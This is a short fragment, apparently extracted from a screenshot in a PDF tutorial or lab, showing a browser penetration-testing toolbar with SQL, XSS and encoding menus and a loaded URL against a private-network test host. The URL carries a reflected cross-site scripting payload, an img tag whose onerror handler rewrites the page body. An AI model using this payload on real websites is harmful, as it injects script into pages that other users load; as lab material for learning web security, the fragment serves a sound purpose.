 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.249.131/pic.php?text=<img src=\"xasdasdasd\" onerror=\"document.body.innerHTML=window.location\"/>
Split URL
Execute
Enable Post data Enable Referrer